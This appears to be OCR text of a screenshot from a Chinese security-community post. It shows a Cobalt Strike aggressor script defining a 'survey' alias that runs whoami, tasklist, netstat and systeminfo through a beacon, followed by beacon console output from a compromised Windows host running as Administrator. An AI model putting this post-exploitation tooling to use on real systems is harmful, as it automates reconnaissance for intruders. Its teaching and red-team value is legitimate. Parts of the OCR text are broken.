 test.cna
1 alias survey {
2 btask($1, "Surveying the target!", "T1082");
3 bshell!($1, "echo Groups && whoami /groups");
4 bshell!($1, "echo Processes && tasklist /v");
5 bshell!($1, "echo Connections && netstat -na | findstr \"EST\"");
6 bshell!($1, "echo System Info && systeminfo");
7 }
Cobalt Strike 视图 攻击 报告 帮助
external internal user
日志X 脚本管理器X Beacon 192.168.3.5@696
组
beacon> survey
[*] Surveying the target!
[+] host called home, sent: 259 bytes
[+] received output:
Groups
组信息
-----------------
组名 类型
性
==================================== ======
==========================================
Everyone 已知组
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1
BUILTIN\Administrators 别名
BUILTIN\Users 别名
组
NT AUTHORITY\INTERACTIVE 已知组
控制台登录 已知组 S-
NT AUTHORITY\Authenticated Users 已知组
NT AUTHORITY\This Organization 已知组
NT AUTHORITY\本地帐户 已知组 S
LOCAL 已知组
[WIN7-2019YFGDAK] Administrator */6964
先知社区